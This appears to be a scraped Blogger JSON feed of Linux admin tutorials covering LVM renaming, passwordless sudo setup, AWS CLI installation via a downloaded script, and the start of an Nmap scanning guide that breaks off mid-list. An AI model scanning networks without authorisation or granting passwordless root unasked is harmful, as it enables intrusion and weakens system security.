\/dev\/my_volume_group_new\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cu\u003ETo Rename LVM\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# lvrename vg02 lvold lvnew\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# lvrename \/dev\/vg02\/lvold \/dev\/vg02\/lvnew\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/3905442490170612118\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/lvm-logical-volume-manager-on-linux.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/3905442490170612118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/3905442490170612118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/lvm-logical-volume-manager-on-linux.html","title":"LVM (Logical Volume Manager) on Linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDUafW7pUV6d2vlhC1ZLA3Rg5sQ1ThUot8I06HnOo-ZTfIw5m86K-wC9xfy1tIEPcJCFNVsYDo5db6UTGY5ve7CmC9-V05ZNLxrydRFw21iwbr-GcH2HnAEAxyO07aCvlUrvo3n6uInUr\/s72-c\/admincool_LVM+Creation.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-4625243600462226433"},"published":{"$t":"2020-08-10T10:20:00.005-07:00"},"updated":{"$t":"2020-08-10T10:22:33.415-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"How to grant sudo access to normal users on Red Hat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s1195\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s640\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EStep1 :\u003C\/b\u003E Go to \u003Ci\u003E\/etc\/sudoers.d\/\u003C\/i\u003E directory\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# cd \/etc\/sudoers.d\/\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003EStep2:\u003C\/b\u003E\u0026nbsp;Create a file and add the following content. Change the username with yours\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# vi admincool\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; admincool ALL=(ALL) NOPASSWD:ALL\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EStep3: \u003C\/b\u003ESave the file\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/4625243600462226433\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-grant-sudo-access-to-normal.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4625243600462226433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/4625243600462226433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/how-to-grant-sudo-access-to-normal.html","title":"How to grant sudo access to normal users on Red Hat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBmoXU6HrQ6xFh9_iF02H8aOz_6CGk_FfOcIFibIRYYH7k2fvhftDRkV61XpqwhyhS-qoe1HBumAmny7O38kQh9XEeLgbipjT0PcCtKeSEms7ONXL7u2h0V6fVAkW8SsiSiQaNEANy9FKi\/s72-c\/admincool_How+to+grant+sudo+access+to+normal+users+on+Red+Hat.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5590584689291591974"},"published":{"$t":"2020-08-10T10:06:00.007-07:00"},"updated":{"$t":"2020-08-10T10:07:33.055-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redhat"}],"title":{"type":"text","$t":"Install AWS CLI on Red Hat 7"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s1195\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s640\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 1:\u003C\/b\u003E Install \u003Cb\u003Epip \u003C\/b\u003Eusing following commands.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; #\u0026nbsp;curl \"https:\/\/bootstrap.pypa.io\/get-pip.py\" -o \"get-pip.py\"\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E#\u0026nbsp;\u0026nbsp;sudo python get-pip.py\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EStep 2:\u003C\/b\u003E Install \u003Cb\u003EAWS CLI \u003C\/b\u003Eusing \u003Cb\u003Epip\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;#\u0026nbsp;\u0026nbsp;sudo pip install awscli\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EStep 3:\u003C\/b\u003E Set up the \u003Cb\u003ECLI \u003C\/b\u003Eusing the following command.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"aby\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;#\u0026nbsp; aws configure\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENote:\u003C\/b\u003E If you have attached \u003Cb\u003EIAM role \u003C\/b\u003Eto your instance, you need not enter the \u003Cb\u003E\u003Ci\u003Eaccess key\u003C\/i\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Ci\u003Esecret key\u003C\/i\u003E\u003C\/b\u003E. You just need to enter the \u003Cb\u003Eregion\u003C\/b\u003E name and \u003Cb\u003Eoutput \u003C\/b\u003Eformat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5590584689291591974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/install-aws-cli-on-red-hat-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5590584689291591974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5590584689291591974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2020\/08\/install-aws-cli-on-red-hat-7.html","title":"Install AWS CLI on Red Hat 7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS08qgyuUvf-4a43XPgvUznzwOw_J9J7dDKDcyuNXbkKmwfZEx6uSVea0qMKfxDQAjtomJdISFYacwBYGW7_iE7cr4jXNhRE_qpVCiXG1tnPv_ZZefs1OaxbAYQnkGQl3A1bKagZrE067s\/s72-c\/admincool_Install+AWS+CLI+on+Red+Hat+7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.admincool.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111009680738256279704_1769927766678&_=1769927766679
body_size: 22112
content:
// API callback
jQuery111009680738256279704_1769927766678({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892"},"updated":{"$t":"2025-10-04T08:49:00.422-07:00"},"category":[{"term":"linux"},{"term":"centos"},{"term":"Redhat"},{"term":"Windows"},{"term":"ubuntu"},{"term":"Red Hat"},{"term":"aws"},{"term":"cloud"},{"term":"Nessus"},{"term":"Penetration Testing"},{"term":"aws solution architect"},{"term":"aws traiing"},{"term":"aws tutorial"},{"term":"cloud computing"},{"term":"apache tomcat"},{"term":"Install VirtualBox on Windows 7 8 and 10"},{"term":"Microsoft SQL Server"},{"term":"aws ec2"},{"term":"centos."},{"term":"ec2"},{"term":"java"},{"term":"server"},{"term":"tomcat"},{"term":"virtualbox"},{"term":"Amazon EC2 - Overview"},{"term":"Amazon Elastic Block Store (EBS)"},{"term":"Apache Tomcat-SSL Certificate Installation"},{"term":"Apache-MySQL-PHP (LAMP)"},{"term":"Architecture-Linux"},{"term":"Auto Start apache tomcat server on Redhat"},{"term":"Boot Process-Linux"},{"term":"Build a Static Website on IIS"},{"term":"CIFS Mounting in Linux"},{"term":"Canon LBP2900B - Printer Driver"},{"term":"CentOS-Install GUI Environment"},{"term":"Create and Configure FTP Server on Windows using IIS"},{"term":"Crontab for backup files and directories"},{"term":"Database Install MSSQL Server"},{"term":"Filesystem Hierarchy - Linux"},{"term":"GUI"},{"term":"How to Change JVM Heap settings of apache tomcat in Linux"},{"term":"How to Change JVM Heap settings of apache tomcat in Wndows"},{"term":"How to clear catalina.out without disabling further logging"},{"term":"How to configure ftp server on centos6 Redhat"},{"term":"How to find directory size in Linux"},{"term":"How to install apache tomcat on Linux"},{"term":"How to schedule postgresql auto backup in linux"},{"term":"How to schedule postgresql auto vaccum in linux"},{"term":"Install Linux on Windows Using VirtualBox"},{"term":"Install MSSQL Server"},{"term":"Install Microsoft Windows Fonts"},{"term":"Install Oracle Database 12c on"},{"term":"Install RabbitVCS"},{"term":"Install apache tomcat on Linux"},{"term":"Install apache tomcat on Windows"},{"term":"Internet Explorer"},{"term":"Linux Boot Process"},{"term":"Linux Filesystem Hierarchy"},{"term":"Linux Performance Monitoring Tools"},{"term":"NMAP"},{"term":"PostgreSQL Vacuum graphically"},{"term":"SSL Certificate Installation in Apache Tomcat"},{"term":"SVN Server"},{"term":"Sort Directory size in ascending order."},{"term":"Start Tomcat"},{"term":"Start apache on startup in Centos"},{"term":"Start apache tomcat server on startup"},{"term":"Start apache tomcat server on startup in Centos"},{"term":"Stop Tomcat"},{"term":"Subversion"},{"term":"Subversion Edge"},{"term":"User Accounts"},{"term":"administration-user"},{"term":"apache tomcat auto-start"},{"term":"archiving directory"},{"term":"aws-create instance"},{"term":"backup directories to google drive"},{"term":"backup using crontab"},{"term":"catalina"},{"term":"centos-Yum Repository Configuration"},{"term":"centos-setup mail server"},{"term":"centos-xrdp"},{"term":"clear catalina.out log"},{"term":"configure SVN Server (Subversion Edge)"},{"term":"configure ftp server on centos"},{"term":"csf firewall"},{"term":"database server"},{"term":"disable Internet Explorer on Windows"},{"term":"drive"},{"term":"ebs"},{"term":"file upload"},{"term":"fileupload"},{"term":"ftp server"},{"term":"google drive"},{"term":"https"},{"term":"install sql server"},{"term":"java heap size"},{"term":"log"},{"term":"microsoft"},{"term":"mssql server"},{"term":"openvas"},{"term":"oracle"},{"term":"postgre sql backup"},{"term":"reduce heap size"},{"term":"repository"},{"term":"scheduling Crontab for backup files"},{"term":"sql"},{"term":"ssl"},{"term":"ssl certificate"},{"term":"stop and restart tomcat service"},{"term":"tomcat Start Stop Restart"},{"term":"tomcat server"},{"term":"tomcatlog"},{"term":"upload files to google drive"},{"term":"webserver"}],"title":{"type":"text","$t":"AdminCool"},"subtitle":{"type":"html","$t":"www.admincool.com is a website that publishes useful articles, tips, tutorials, related to both Linux and windows. Our goal is to reach anyone who interested in Linux and windows related topics and improve their skills."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"68"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1045412964460249647"},"published":{"$t":"2021-03-26T13:00:00.017-07:00"},"updated":{"$t":"2021-03-28T10:19:56.061-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NMAP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s1200\/nmap-admincool.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s16000\/nmap-admincool.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENmap \u003C\/b\u003E(Network Mapper) is a free and open-source utility for network discovery and security auditing.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhat can be done with NMAP\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EHost Detection\u003C\/li\u003E\u003Cli\u003EPort Scanning\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EService and Version Detection\u003C\/li\u003E\u003Cli\u003EOperating System Detection\u003C\/li\u003E\u003Cli\u003EFirewall Detection\u003C\/li\u003E\u003Cli\u003EVulnerability Assessment\u003C\/li\u003E\u003Cli\u003EBrute Force Attacks\u003C\/li\u003E\u003Cli\u003EExploitation\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cu\u003EPing Scanning ( -sn )\u003C\/u\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cp\u003EOnly print out the available hosts. No port scan after host discovery\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe default behavior for a privileged user is,\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EICMP echo request\u003C\/li\u003E\u003Cli\u003ETCP SYN Packet to port 443\u003C\/li\u003E\u003Cli\u003ETCP ACK Packet to port 80\u003C\/li\u003E\u003Cli\u003EICMP Timestamp Request\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen executed by an unprivileged user only send packets using a connect call to ports 80 and 443 on the target.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sn 192.168.1.221 -n | grep \"Nmap scan\" | cut -d\" \" -f5\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003EParameters:\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E-sn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; -\u0026nbsp; Ping Scan\u003C\/li\u003E\u003Cli\u003E-n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-\u0026nbsp; to avoid host name (No DNS Resolution)\u003C\/li\u003E\u003Cli\u003Egrep \"Nmap scan\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- To filter line showing IP address\u003C\/li\u003E\u003Cli\u003Ecut -d\" \" -f5\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Cut the IP address onlt wit delimiter as space\u003C\/li\u003E\u003Cli\u003E-p-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all ports\u003C\/li\u003E\u003Cli\u003E-Pn\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Avoid hostname discovery(Ping)\u003C\/li\u003E\u003Cli\u003E-p22,80\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify ports\u003C\/li\u003E\u003Cli\u003E-sS -sU -pT:22,80,U:53,139-150\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Specify TCP and UDP ports\u003C\/li\u003E\u003Cli\u003E--top-ports 50\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Scans for top 50 ports\u003C\/li\u003E\u003Cli\u003E-p1-65535\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;- Scan all 